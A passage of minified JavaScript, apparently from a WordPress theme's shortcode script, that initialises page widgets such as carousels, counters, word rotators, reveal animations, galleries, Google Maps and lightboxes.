t||this.isJson(t)||(this.content=t),this.init_fitvids(),this.init_accordion(),this.init_tabs(),this.init_revealfx(),this.init_progress_circles(),this.init_skill_bars(),this.init_count_up(),this.init_animated_image(),this.init_owl_gallery_slider(),this.init_owl_testimonials(),this.init_brands(),this.init_word_rotators(),this.init_icon_draw(),this.init_parallax_quote(),this.init_pie_charts(),this.init_appear_effects(),this.init_list_animation(),this.init_image_gallery(),this.init_react_carousel(),this.init_portfolio_carousel(),this.init_timeline(),this.init_social_follow(),this.init_twitter_rotator(),this.init_comparison_slider(),this.init_distortion(),this.init_lightbox(),this.init_video_lightbox(),this.init_morphbox(),this.init_yt_background_video(),this.init_vimeo_background_video(),this.init_google_maps(),this.init_glitch()},create_collection:function(a){var e=t([]);return a.each(function(){e=e.add(t("#"+t(this).attr("id")))}),e},init_fitvids:function(){t(".ut-video:not(.ut-initialized), .entry-content:not(.ut-initialized), .ut-post-media:not(.ut-initialized), .entry-thumbnail:not(.ut-initialized)").ut_require_js({plugin:"fitVids",source:"fitVids",callback:function(a){t(a).hasClass("ut-initialized")||a.addClass("ut-initialized").fitVids()}})},init_accordion:function(){t(".ut-accordion-module").not(".ut-initialized").ut_require_js({plugin:"accordion",source:"accordion",callback:function(a){a.each(function(a,e){if(t(e).hasClass("ut-initialized"))return!0;t(e).addClass("ut-initialized").find(".ut-accordion-module-item").accordion({transitionSpeed:t(e).find(".ut-accordion-module-item").data("transition"),singleOpen:t(e).hasClass("ut-accordion-module-group"),transitionEasing:t(e).find(".ut-accordion-module-item").data("easing")})})}})},init_tabs:function(){t(".bklyn-icon-tabs, .ut-accordion, .ut-nav-tabs").not(".ut-initialized").ut_require_js({plugin:"boostrap",source:"boostrap",callback:function(a){a.each(function(a,e){if(t(e).hasClass("ut-initialized"))return!0})}})},init_revealfx:function(){t(".ut-reveal-fx-element").not(".ut-initialized").ut_require_js({plugin:"RevealFx",source:"revealfx",callback:function(a){a.each(function(a,e){if(!t(e).hasClass("ut-initialized")){t(e).addClass("ut-initialized");var i=new RevealFx(e,{isContentHidden:!0,revealSettings:{bgcolor:t(e).data("reveal-bgcolor"),direction:t(e).data("reveal-direction"),duration:t(e).data("reveal-duration"),delay:t(e).data("reveal-delay"),onCover:function(a){a.style.opacity=1,t(e).addClass("ut-block-revealed"),s.observe(),void 0!==window.ut_video_observer&&window.ut_video_observer.observe()}}});t(e).on("inview",function(a,e){if(e){var n=t(a.target);if(n.hasClass("ut-block-reveal-done"))return;n.parent().removeClass("ut-element-with-block-reveal"),i.reveal()}})}})}})},init_progress_circles:function(){var a=t(".bkly-progress-circle");a.hasClass("ut-initialized")||(a.addClass("ut-initialized"),a.on("inview",function(a,e){var i=t(a.target),n=i.children(".bkly-progress-svg");if(e){var o=n.find(".circle").attr("stroke-dasharray"),l=n.parent().data("circle-percent");n.find(".stroke").get(0).style["stroke-dashoffset"]=502.4+o*l/100,n.find(".circle").get(0).style["stroke-dashoffset"]=o*l/100}else"no"===n.data("animateonce")?(n.find(".stroke").get(0).style["stroke-dashoffset"]=502.4,n.find(".circle").get(0).style["stroke-dashoffset"]=0):i.off("inview")}))},init_skill_bars:function(){var a=t(".ut-skill-active");if(this.content){var e=t(this.content).find(".ut-skill-active");e.length&&(a=this.create_collection(e))}a.hasClass("ut-initialized")||(a.addClass("ut-initialized"),a.on("inview",function(a,e){var i=t(a.target),n=i.data("width");e?i.hasClass("ut-skill-progress-thin")?i.addClass("ut-already-visible").width(n+"%"):i.addClass("ut-already-visible").stop(!0,!0).animate({width:n+"%"},i.data("speed")):"no"===i.data("animateonce")?i.css("width",0):i.off("inview")}))},init_count_up:function(){t('.ut-counter[data-type="slot"]').not(".ut-initialized").ut_require_js({plugin:"utSlotMachine",source:"slot",callback:function(a){if(!a.hasClass("ut-initialized")){if(a.addClass("ut-initialized"),this.content){var e=t(this.content).find(".ut-counter");e.length&&(a=this.create_collection(e))}a.utSlotMachine(),a.on("inview",function(a,e){if(e){var i=t(a.target);t("<"+i.data("prefix-tag")+' class="ut-count-prefix">'+i.data("prefix")+"</"+i.data("prefix-tag")+">").prependTo(i.find(".ut-count")),t("<"+i.data("suffix-tag")+' class="ut-count-suffix">'+i.data("suffix")+"</"+i.data("suffix-tag")+">").appendTo(i.find(".ut-count")),t(a.target).off("inview")}})}}}),t('.ut-counter[data-type="countup"]').not(".ut-initialized").ut_require_js({plugin:"CountUp",source:"countup",callback:function(a){if(!a.hasClass("ut-initialized")){if(a.addClass("ut-initialized"),this.content){var e=t(this.content).find(".ut-counter");e.length&&(a=this.create_collection(e))}a.on("inview",function(a,e){if(e){var i=t(a.target),n={useEasing:!0,useGrouping:!0,separator:i.data("sep-sign"),decimal:".",decimalPlaces:i.data("decimal-places"),prefix:"<"+i.data("prefix-tag")+' class="ut-count-prefix">'+i.data("prefix")+"</"+i.data("prefix-tag")+">",suffix:"<"+i.data("suffix-tag")+' class="ut-count-suffix">'+i.data("suffix")+"</"+i.data("suffix-tag")+">"};new CountUp(i.find(".ut-count").attr("id"),0,i.data("counter"),i.data("decimals"),i.data("speed")/1e3,n).start(),i.off("inview")}})}}})},init_animated_image:function(){t(".ut-animate-image").each(function(a,e){var i=t(e);i.hasClass("ut-initialized")||(i.addClass("ut-initialized"),i.on("inview",function(a,e){var i=t(a.target),n=i.data("effect");if(e){if(i.hasClass("ut-animation-complete")||i.hasClass("ut-element-is-animating")||!i.hasClass("ut-animate-image-ready"))return!1;i.data("animation-duration")&&i.css("animation-duration",i.data("animation-duration")),i.data("animation-between")&&i.css("animation-delay",i.data("animation-between")),i.delay(i.data("delay")).queue(function(){i.css("opacity","1").addClass(n).dequeue()})}else{if(i.hasClass("ut-animation-complete")||i.hasClass("ut-element-is-animating"))return;"no"===i.data("animateonce")?i.clearQueue().removeClass(n).css("opacity","0").dequeue():i.hasClass(n)&&(i.addClass("ut-animation-complete"),i.off("inview"))}}))})},init_owl_gallery_slider:function(){t(".ut-owl-gallery-slider, .ut-bkly-qt-rotator > .owl-carousel").not(".ut-initialized").ut_require_js({plugin:"owlCarousel",source:"owl",callback:function(e){e.each(function(e,i){if(!t(i).hasClass("ut-initialized")){t(i).addClass("ut-initialized");var n=t(i).attr("data-settings");if(n=n.includes('"')?JSON.parse(n.replace(/\\/g,"")):JSON.parse(n),t(i).owlCarousel(n),("lightgallery"===site_settings.lg_type&&"no"!==n.lightbox||a())&&t(i).ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(t){t.lightGallery({selector:".for-lightbox",hash:!1,thumbnail:!1,exThumbImage:"data-exthumbimage",getCaptionFromTitleOrAlt:"true",download:site_settings.lg_download,mode:site_settings.lg_mode}),n.autoplay&&(t.on("onAfterOpen.lg",function(){t.trigger("stop.owl.autoplay")}),t.on("onCloseAfter.lg",function(){t.trigger("play.owl.autoplay")}))}}),"morphbox"===site_settings.lg_type&&!a()){var o=t("#ut-morph-box-app");n.autoplay&&(o.on("onAfterOpen.utmorph",function(){t(i).trigger("stop.owl.autoplay")}),o.on("onAfterClose.utmorph",function(){t(i).trigger("play.owl.autoplay")}))}if(t(i).hasClass("ut-owl-gallery-slider-with-media")){var l="morphbox"!==site_settings.lg_type||a()?".for-lightbox":".ut-owl-video-link";t(i).ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(t){t.lightGallery({selector:l,hash:!1,thumbnail:!1,exThumbImage:"data-exthumbimage",getCaptionFromTitleOrAlt:"true",download:site_settings.lg_download,mode:site_settings.lg_mode}),n.autoplay&&(t.on("onAfterOpen.lg",function(){t.trigger("stop.owl.autoplay")}),t.on("onCloseAfter.lg",function(){t.trigger("play.owl.autoplay")}))}})}}})}})},init_owl_testimonials:function(){t(".ut-bkly-testimonial-rotator > .owl-carousel").not(".ut-initialized").ut_require_js({plugin:"owlCarousel",source:"owl",callback:function(a){a.each(function(a,e){if(!t(e).hasClass("ut-initialized")){t(e).addClass("ut-initialized");var i=t(e).attr("data-settings");(i=i.includes('"')?JSON.parse(i.replace(/\\/g,"")):JSON.parse(i)).onRefresh=function(){t(e).find("div.owl-item").height("")},i.onRefreshed=function(){t(e).find("div.owl-item").height(t(e).height())},t(e).owlCarousel(i),t(e).on("click",".owl-item.active:not(.center)",function(){t(this).prev().hasClass("center")?t(e).trigger("next.owl.carousel"):t(e).trigger("prev.owl.carousel")})}})}})},init_brands:function(){t(".ut-brands-carousel").not(".ut-initialized").ut_require_js({plugin:"flickity",source:"flickity",callback:function(a){a.each(function(a,e){if(t(e).hasClass("ut-initialized"))return!0;t(e).addClass("ut-initialized");var i=t(e).data("settings");t(e).flickity({cellAlign:"left",wrapAround:!0,groupCells:1,lazyLoad:i.lazyLoad,imagesLoaded:!0,pageDots:i.pageDots,autoPlay:i.autoPlay,pauseAutoPlayOnHover:!1,prevNextButtons:i.prevNextButtons,arrowShape:"",on:{ready:function(){i.pageDots&&t(".flickity-page-dots").appendTo(t(e).parent().find(".ut-brands-dots"))}}}),i.autoPlay&&(t(e).flickity("playPlayer"),t(e).on("mouseleave",function(){t(e).flickity("playPlayer")})),t(e).imagesLoaded(function(){t(e).flickity("resize")})})}})},decodeHtml:function(t){var a=document.createElement("textarea");return a.innerHTML=t,a.value},init_word_rotators:function(){t(".ut-word-rotator-classic").not(".ut-initialized").each(function(){var a=t(this);if(a.hasClass("ut-initialized"))return!0;a.addClass("ut-initialized");var e=a.attr("data-settings"),i=window.ut_rotator_words[a.data("id")],n=0;if(e=e.includes('"')?JSON.parse(e.replace(/\\/g,"")):JSON.parse(e),a.closest("#ut-hero").length&&a.closest("#ut-hero").hasClass("ut-hero-imagefader-background"))t("ul.ut-image-fader li","#ut-hero").on("webkitAnimationStart mozAnimationStart MSAnimationStart oanimationstart animationstart",function(){var o=t(this).index();n>0&&a.fadeOut(726,function(){var t=i[o].replace(/<(?:.|\n)*?>/gm,"");"off"!==e.glitch?a.html('<div class="ut-glitch-on-appear ut-simple-glitch-text-'+e.glitch+'" data-title="'+t+'">'+i[o]+"</div>").fadeIn(726):a.html('<div data-title="'+t+'">'+i[o]+"</div>").fadeIn(726)}),n++}),t("ul.ut-image-fader li","#ut-hero").on("animationiteration",function(){var n=t(this).index();a.fadeOut(726,function(){var t=i[n].replace(/<(?:.|\n)*?>/gm,"");"off"!==e.glitch?a.html('<div class="ut-glitch-on-appear ut-simple-glitch-text-'+e.glitch+'" data-title="'+t+'">'+i[n]+"</div>").fadeIn(726):a.html('<div data-title="'+t+'">'+i[n]+"</div>").fadeIn(726)})});else{var o=function(){setInterval(function(){var o=i[n=(n+1)%i.length],l=o.replace(/<(?:.|\n)*?>/gm,"");"off"!==e.glitch?a.fadeOut(e.effect_timer,function(){t(this).html('<div class="ut-glitch-on-appear ut-simple-glitch-text-'+e.glitch+'" data-title="'+l+'">'+o+"</div>").fadeIn(e.effect_timer)}):a.fadeOut(e.effect_timer,function(){t(this).html('<div data-title="'+l+'">'+o+"</div>").fadeIn(e.effect_timer)})},e.timer)};if("undefined"!=typeof preloader_settings&&"true"===e.wait_for_preloader)var l=setInterval(function(){preloader_settings.loader_active||(o(),clearInterval(l))},50);else o()}}),t(".ut-word-rotator-typewriter").not(".ut-initialized").ut_require_js({plugin:"Typewriter",source:"typewriter",callback:function(a){a.each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;i.addClass("ut-initialized");var n=i.attr("data-settings"),o=window.ut_rotator_words[i.data("id")],l=0;n=n.includes('"')?JSON.parse(n.replace(/\\/g,"")):JSON.parse(n);var s=new Typewriter(this,{loop:!0,cursor:n.cursor,wrapperClassName:"ut-typewriter-word",cursorClassName:"ut-typewriter-cursor"});if(i.closest("#ut-hero").length&&i.closest("#ut-hero").hasClass("ut-hero-imagefader-background"))t("ul.ut-image-fader li","#ut-hero").on("webkitAnimationStart mozAnimationStart MSAnimationStart oanimationstart animationstart",function(){var a=t(this).index();if(l>0){var e=o[a],s=e.replace(/<(?:.|\n)*?>/gm,"");"off"!==n.glitch?t(".ut-word-rotator",i).fadeOut(726,function(){t(".ut-word-rotator",i).html('<div class="ut-glitch-on-appear ut-simple-glitch-text-'+n.glitch+'" data-title="'+s+'">'+e+"</div>").fadeIn(726)}):t(".ut-word-rotator",i).fadeOut(726,function(){t(".ut-word-rotator",i).html('<div data-title="'+s+'">'+e+"</div>").fadeIn(726)})}l++}),t("ul.ut-image-fader li","#ut-hero").on("animationiteration",function(){var a=t(this).index(),e=o[a],l=e.replace(/<(?:.|\n)*?>/gm,"");"off"!==n.glitch?t(".ut-word-rotator",i).fadeOut(726,function(){t(".ut-word-rotator",i).html('<div class="ut-glitch-on-appear ut-simple-glitch-text-'+n.glitch+'" data-title="'+l+'">'+e+"</div>").fadeIn(726)}):t(".ut-word-rotator",i).fadeOut(726,function(){t(".ut-word-rotator",i).html('<div data-title="'+l+'">'+e+"</div>").fadeIn(726)})});else{var r=function(){for(var t=0;t<o.length;t++)s.typeString(UT_Shortcodes.decodeHtml(o[t])).callFunction(function(){"off"!==n.glitch&&i.addClass("ut-glitch-on-appear ut-simple-glitch-text-"+n.glitch)}).pauseFor(2500).deleteAll().callFunction(function(){"off"!==n.glitch&&i.removeClass("ut-glitch-on-appear ut-simple-glitch-text-"+n.glitch)});s.start()};if("undefined"!=typeof preloader_settings&&"true"===n.wait_for_preloader)var u=setInterval(function(){preloader_settings.loader_active||(r(),clearInterval(u))},50);else r()}})}}),t(".ut-word-rotator-reveal").each(function(){var a=t(this);if(a.hasClass("ut-initialized"))return!0;a.addClass("ut-initialized")})},init_icon_draw:function(){t(".ut-vivus-draw").not(".ut-initialized").ut_require_js({plugin:"Vivus",source:"vivus",callback:function(a){a.each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;i.addClass("ut-initialized");var n=i.attr("data-settings");if("no"===(n=n.includes('"')?JSON.parse(n.replace(/\\/g,"")):JSON.parse(n)).draw_svg_icons)return!0;i.data("ut-vivus",new Vivus(e,{duration:n.draw_svg_duration,type:n.draw_svg_type,start:"inViewport",onReady:function(t){t.el.classList?t.el.classList.add("ut-svg-loaded"):t.el.setAttribute("class","ut-svg-loaded")}})),i.data("ut-vivus").stop(),i.parent().on("inview",function(a,e){e&&t(a.target).dequeue().delay(i.data("settings").draw_svg_delay).queue(function(){i.data("ut-vivus").play(),t(a.target).dequeue()})})})}})},init_parallax_quote:function(){t(".ut-parallax-quote.ut-reveal-fx").not(".ut-initialized").ut_require_js({plugin:"RevealFx",source:"revealfx",callback:function(a){a.each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;if(i.addClass("ut-initialized"),t(".ut-parallax-quote-title",i).prev(".ut-parallax-icon-wrap").length)var n=new RevealFx(t(".ut-parallax-quote-title",i).prev(".ut-parallax-icon-wrap").get(0),{revealSettings:{bgcolor:i.data("revealfx-color"),onCover:function(a){a.style.opacity=1,t(a).find(".ut-vivus-draw").length&&(t(a).find(".ut-vivus-draw").removeClass("ut-initialized"),UT_Shortcodes.init_icon_draw())}}});var o=new RevealFx(t(".ut-parallax-quote-title",i).get(0),{revealSettings:{bgcolor:i.data("revealfx-color"),onCover:function(t){t.style.opacity=1}}});if(t(".ut-parallax-quote-name-wrap",i).length)var l=new RevealFx(t(".ut-parallax-quote-name-wrap",i).get(0),{revealSettings:{bgcolor:i.data("revealfx-color"),onCover:function(t){t.style.opacity=1}}});i.on("inview",function(a,e){if(e){var i=t(".ut-parallax-quote-title",t(a.target));i.parent().removeClass("ut-element-with-block-reveal"),o.reveal(),t(".ut-parallax-quote-name-wrap",i.next().next("div")).length&&setTimeout(function(){l.reveal()},200),i.prev(".ut-parallax-icon-wrap").length&&setTimeout(function(){n.reveal()},200),t(a.target).off("inview")}})})}})},init_pie_charts:function(){t(".ut-pie-chart").not(".ut-initialized").ut_require_js({plugin:"Chart",source:"pie_chart",callback:function(a){a.each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;i.addClass("ut-initialized");var n=e.getContext("2d"),o=i.attr("data-settings");(o=o.includes('"')?JSON.parse(o.replace(/\\/g,"")):JSON.parse(o)).options.tooltips.callbacks={label:function(t,a){return a.datasets[0].data[t.index]+" "+a.labels[t.index]}};new Chart(n,o)})}})},init_appear_effects:function(){t("[data-appear-effect]").not(".ut-initialized").ut_require_js({plugin:"anime",source:"anime",callback:function(a){a.each(function(a,e){var i=t(e),n=i.find("span").attr("class");if(i.hasClass("ut-initialized"))return!0;i.addClass("ut-initialized"),i.on("inview",function(a,e){if(e){var o=t(a.target),l=o.data("appear-effect"),s=this;if(o.find("a").length&&(s=o.find("a").get(0)),!o.hasClass("ut-effect-letter-split")){var r=s.textContent.split(" ");s.innerHTML="";for(var u=0;u<r.length;u++){var c=r[u].replace(/\S/g,"<ut-letter class='ut-effect-letter'>$&</ut-letter>");s.innerHTML+='<span class="'+n+'">'+c+"</span>",u+1<r.length&&(s.innerHTML+=" ")}o.addClass("ut-effect-letter-split")}var f=s.querySelectorAll(".ut-effect-letter");d[l].targets=f,d[l].begin=function(){o.addClass("ut-effect-letter-animated"),i.off("inview")},anime.timeline({loop:!1}).add(d[l])}})})}})},init_list_animation:function(){t(".bklyn-fancy-list-animated").each(function(){var a=t(this);a.on("inview",function(e,i){i&&(a.find("li").each(function(a){var e=t(this);setTimeout(function(){e.addClass("appeared")},150*a)}),a.off("inview"))})}),t(".ut-table-menu-animated").each(function(){var a=t(this);a.on("inview",function(e,i){i&&(a.find(".ut-table-menu-top").each(function(a){var e=t(this);setTimeout(function(){e.addClass("appeared")},150*a)}),a.off("inview"))})})},init_isotope:function(a){let e={itemSelector:".ut-image-gallery-item-wrap",masonry:{columnWidth:".ut-image-gallery-sizer",gutter:a.data("mason-gal-gutter")}};t(window).width()>767&&t(window).width()<=1024&&(e.masonry.gutter=a.data("mason-gal-gutter-tablet")),t(window).width()<=767&&(e.masonry.gutter=a.data("mason-gal-gutter-mobile")),a.data("isotope")?(t(window).width()>=1025&&(a.data("isotope").options.masonry.gutter=a.data("mason-gal-gutter")),t(window).width()>767&&t(window).width()<=1024&&(a.data("isotope").options.masonry.gutter=a.data("mason-gal-gutter-tablet")),t(window).width()<=767&&(a.data("isotope").options.masonry.gutter=a.data("mason-gal-gutter-mobile")),a.isotope("reloadItems")):a.isotope(e)},init_image_gallery:function(){let a=t(".ut-image-gallery-module");"lightgallery"===site_settings.lg_type&&a.ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(t){t.lightGallery({selector:".ut-vc-images-lightbox-group-image",exThumbImage:"data-exthumbimage",download:site_settings.lg_download,mode:site_settings.lg_mode,hash:!1})}}),a.each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;i.data("mason-gal")&&i.ut_require_js({plugin:"isotope",source:"isotope",callback:function(a){a.hasClass("ut-isotope-ready")||(UT_Shortcodes.init_isotope(a),t(window).utresize(function(){UT_Shortcodes.init_isotope(a)}),a.addClass("ut-isotope-ready"))}});var n=i.attr("data-settings");if((n=n.includes('"')?JSON.parse(n.replace(/\\/g,"")):JSON.parse(n)).lazy&&(!n.animate||n.animate&&!n.effect)&&(i.data("mason-gal")?(t(".ut-image-gallery-item-wrap",i).appear(),i.on("appear",".ut-image-gallery-item-wrap",function(a,e){var i=t(this);i.children(".ut-image-gallery-item").hasClass("ut-image-loaded")&&i.delay(100*(e.index(this)-o(e,"appeared"))).queue(function(){i.children(".ut-image-gallery-item").addClass("appeared")})})):(t(".ut-image-gallery-item",i).appear(),i.on("appear",".ut-image-gallery-item",function(a,e){var i=t(this);i.hasClass("ut-image-loaded")&&i.delay(100*(e.index(this)-o(e,"appeared"))).queue(function(){i.addClass("appeared")})}))),n.animate&&n.effect){t(".ut-animate-gallery-element",i).appear();var l=!0,s=!1;i.on("appear",".ut-animate-gallery-element",function(a,e){if(n.global_delay_animation&&!!l&&(s||(s=!0,setTimeout(function(){l=!1,t.force_appear()},n.global_delay_timer)),!0))return!1;var i=t(this),r=i.data("effect");if(n.lazy&&!i.hasClass("ut-image-loaded"))return!0;i.hasClass("ut-animation-complete")||i.hasClass("ut-element-is-animating")||(i.data("animation-duration")&&i.css("animation-duration",i.data("animation-duration")),n.delay_animation?i.delay(n.delay_timer*(e.index(this)-o(e,r))).queue(function(){i.css("opacity","1").addClass(r).dequeue(),i.addClass("appeared")}):i.delay(i.data("delay")).queue(function(){i.css("opacity","1").addClass(r).dequeue(),i.addClass("appeared")}),i.one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){i.addClass("ut-animation-done")}))}),i.on("disappear",".ut-animate-gallery-element",function(){var a=t(this),e=a.data("effect");if(n.lazy&&!a.hasClass("ut-image-loaded"))return!0;a.hasClass("ut-animation-complete")||a.hasClass("ut-element-is-animating")||("no"===a.data("animateonce")?(a.parent().removeClass("ut-animation-done"),a.clearQueue().removeClass(e).css("opacity","0").dequeue()):a.hasClass(e)&&a.addClass("ut-animation-complete"))})}i.addClass("ut-initialized")})},init_react_carousel:function(){t(".ut-react-carousel").ut_require_js({plugin:"reactslider",source:"reactslider",ieblock:!0})},init_masonry_grid:function(){t(".ut-masonry-grid").ut_require_js({plugin:"utmasonry",source:"masonry",callback:function(a){a.each(function(a,e){t(e).utmasonry({columns:t(e).data("columns"),tcolumns:t(e).data("tcolumns"),mcolumns:t(e).data("mcolumns"),itemClass:"ut-grid-item",unitHeight:t(e).data("column-height")}),t(e).addClass("layoutComplete"),t.force_appear()})}})},get_grid_size:function(a){var e="";return e=t(window).width()<=767?1:t(window).width()>=767&&t(window).width()<=1024?2:a.data("columns"),a.width()/e},init_portfolio_carousel:function(){t(".ut-portfolio-carousel").ut_require_js({plugin:"flexslider",source:"flexslider",callback:function(a){a.each(function(e,n){if(t(n).hasClass("ut-initialized"))return!0;t(n).flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:UT_Shortcodes.get_grid_size(t(n)),itemMargin:0,touch:!0,start:function(){t(".ut-lazy-wait",a).each(function(a,e){t(e).removeClass("ut-lazy-wait"),i()&&UT_Adaptive_Images.load_responsive_image(e)})}}),t(window).utresize(function(){t(n).removeData("flexslider").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:UT_Shortcodes.get_grid_size(t(n)),itemMargin:0,touch:!0})}),t(n).addClass("ut-initialized")})}})},init_timeline:function(){t(".ut-simple-time-line-wrap").not(".ut-initialized").each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;i.addClass("ut-initialized");var n=i.attr("data-settings");if((n=n.includes('"')?JSON.parse(n.replace(/\\/g,"")):JSON.parse(n)).animate){t(".ut-simple-time-line-event-animation, .ut-simple-time-line-event-marker",i).appear();var l=!0,s=!1;function r(){return!!l&&(s||(s=!0,setTimeout(function(){l=!1,t.force_appear()},n.global_delay_timer)),!0)}i.on("appear",".ut-simple-time-line-event-animation",function(a,e){if(n.global_delay_animation&&r())return!0;var i=t(this),l=i.data("effect");i.hasClass("ut-animation-complete")||i.hasClass("ut-element-is-animating")||(i.data("animation-duration")&&i.css("animation-duration",i.data("animation-duration")),n.delay_animation?i.delay(n.delay_timer*(e.index(this)-o(e,l))).queue(function(){i.css("opacity","1").addClass(l).dequeue()}):i.delay(i.data("delay")).queue(function(){i.css("opacity","1").addClass(l).dequeue()}),i.one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){i.addClass("ut-animation-done")}))}),"none"!==n.animation_style_marker&&i.on("appear",".ut-simple-time-line-event-marker",function(a,e){if(n.global_delay_animation&&r())return!0;var i=t(this),l=i.data("effect");i.hasClass("ut-animation-complete")||i.hasClass("ut-element-is-animating")||(i.data("animation-duration")&&i.css("animation-duration",i.data("animation-duration")),n.delay_animation?i.delay(n.delay_timer_marker*(e.index(this)-o(e,l))).queue(function(){i.css("opacity","1").addClass(l).dequeue()}):i.delay(i.data("delay")).queue(function(){i.css("opacity","1").addClass(l).dequeue()}),i.one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){i.addClass("ut-animation-done")}))}),i.on("disappear",".ut-simple-time-line-event-animation",function(){var a=t(this),e=a.data("effect");a.hasClass("ut-animation-complete")||a.hasClass("ut-element-is-animating")||("no"===a.data("animateonce")?(a.parent().removeClass("ut-animation-done"),a.clearQueue().removeClass(e).css("opacity","0").dequeue()):a.hasClass(e)&&a.addClass("ut-animation-complete"))})}})},init_social_follow:function(){t(".ut-social-follow-module").not(".ut-initialized").each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;i.addClass("ut-initialized");var n=i.attr("data-settings");(n=n.includes('"')?JSON.parse(n.replace(/\\/g,"")):JSON.parse(n)).animate&&(t(".ut-animate-social-follow-element",i).appear(),i.on("appear",".ut-animate-social-follow-element",function(a,e){function i(t){l.hasClass("ut-animation-complete")||l.hasClass("ut-element-is-animating")||(l.data("animation-duration")&&l.css("animation-duration",l.data("animation-duration")),n.delay_animation?l.delay(n.delay_timer*(e.index(t)-o(e,s))).queue(function(){l.css("opacity","1").addClass(s).dequeue()}):l.delay(l.data("delay")).queue(function(){l.css("opacity","1").addClass(s).dequeue()}),l.one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){l.addClass("ut-animation-done")}))}var l=t(this),s=l.data("effect");n.global_delay_animation?l.delay(n.global_delay_timer).queue(function(){l.dequeue(),i(this)}):i(this)}),i.on("disappear",".ut-animate-social-follow-element",function(){var a=t(this),e=a.data("effect");a.hasClass("ut-animation-complete")||a.hasClass("ut-element-is-animating")||("no"===a.data("animateonce")?(a.parent().removeClass("ut-animation-done"),a.clearQueue().removeClass(e).css("opacity","0").dequeue()):a.hasClass(e)&&a.addClass("ut-animation-complete"))}))})},init_twitter_rotator:function(){t(".ut-twitter-rotator").not(".ut-initialized").ut_require_js({plugin:"flexslider",source:"flexslider",callback:function(a){a.each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;i.addClass("ut-initialized"),"on"===i.data("avatar")?(i.children(":first").flexslider({animation:"fade",directionNav:!1,controlNav:!1,smoothHeight:!0,animationLoop:!0,slideshow:i.data("autoplay"),slideshowSpeed:i.data("speed"),slideToStart:0,prevText:"",nextText:""}),i.children(":first").next().flexslider({animation:"slide",directionNav:!0,controlNav:!1,slideshow:i.data("autoplay"),smoothHeight:!0,animationLoop:!0,sync:i.children(":first"),slideshowSpeed:i.data("speed"),slideToStart:0,prevText:"",nextText:""})):i.children(":first").flexslider({useCSS:!1,animation:"fade",directionNav:!0,controlNav:!1,smoothHeight:!1,animationLoop:!0,slideshow:i.data("autoplay"),slideshowSpeed:i.data("speed"),prevText:"",nextText:""})})}})},addParam:function(t,a,e){var i=new RegExp("([?&])"+a+"=.*?(&|$)","i"),n=-1!==t.indexOf("?")?"&":"?";return t.match(i)?t.replace(i,"$1"+a+"="+e+"$2"):t+n+a+"="+e},init_google_map:function(a){var e=t(a).attr("data-settings");e=e.includes('"')?JSON.parse(e.replace(/\\/g,"")):JSON.parse(e);var i=new google.maps.Map(a,e);(new google.maps.Geocoder).geocode({address:t(a).data("address")},function(n,o){o===google.maps.GeocoderStatus.OK&&(new google.maps.Marker({position:n[0].geometry.location,icon:e.marker,map:i}),i.setCenter(n[0].geometry.location),t(a).addClass("ut-initialized"))})},init_google_maps:function(){var a=t(".ut-advanced-google-map"),e=this;a.length&&(this.google_maps_loaded?this.google_maps_loaded&&a.not(".ut-initialized").each(function(t,a){UT_Shortcodes.init_google_map(a)}):t.getScript(a.data("api")).done(function(){a.each(function(t,a){UT_Shortcodes.init_google_map(a)}),e.google_maps_loaded=!0}))},init_comparison_slider:function(){t(".ut-comparison-container").not(".ut-initialized").ut_require_js({plugin:"comparison",source:"comparison",callback:function(a){a.each(function(){var a=t(this);if(a.hasClass("ut-initialized"))return!0;a.addClass("ut-initialized"),a.utcomparison({default_offset_pct:a.data("default-offset-pct"),orientation:a.data("orientation"),before_label:a.data("before-label"),after_label:a.data("after-label"),no_overlay:!1,move_with_handle_only:!0,move_slider_on_hover:a.data("move-slider-on-hover"),click_to_move:!0})})}})},init_distortion:function(){t(".ut-distortion-effect-container").not(".ut-initialized").ut_require_js({plugin:"hoverEffect",source:"distortion",callback:function(a){a.each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;i.addClass("ut-initialized");var n=Array.from(e.querySelectorAll("img"));lozad(e,{rootMargin:"100%",loaded:function(t){new hoverEffect({parent:t,intensity:t.dataset.intensity||void 0,speedIn:t.dataset.speedin||void 0,speedOut:t.dataset.speedout||void 0,easing:t.dataset.easing||void 0,hover:t.dataset.hover||void 0,image1:n[0].getAttribute("data-src"),image1_w:n[0].getAttribute("width"),image1_h:n[0].getAttribute("height"),image2:n[1].getAttribute("data-src"),image2_w:n[1].getAttribute("width"),image2_h:n[1].getAttribute("height"),displacementImage:t.dataset.displacement})}}).observe()})}})},init_lightbox:function(){"undefined"!==site_settings&&"lightgallery"===site_settings.lg_type&&(t(".ut-vc-images-lightbox").ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(a){a.each(function(){t(this).removeClass("ut-wait-for-plugin")}),t("#ut-custom-contact-section, #ut-custom-hero").lightGallery({selector:".ut-vc-images-lightbox",exThumbImage:"data-exthumbimage",download:site_settings.lg_download,getCaptionFromTitleOrAlt:"true",mode:site_settings.lg_mode,hash:!1}),t(".entry-content").each(function(){t(this).data("lightGallery")&&t(this).data("lightGallery").destroy(!0),t(this).lightGallery({selector:".ut-vc-images-lightbox:not(.ut-vc-images-lightbox-group-image)",exThumbImage:"data-exthumbimage",download:site_settings.lg_download,getCaptionFromTitleOrAlt:"true",mode:site_settings.lg_mode,hash:!1})})}}),t(".ut-wp-gallery-lightbox-on").ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(a){a.each(function(){t(this).lightGallery({selector:".gallery-item 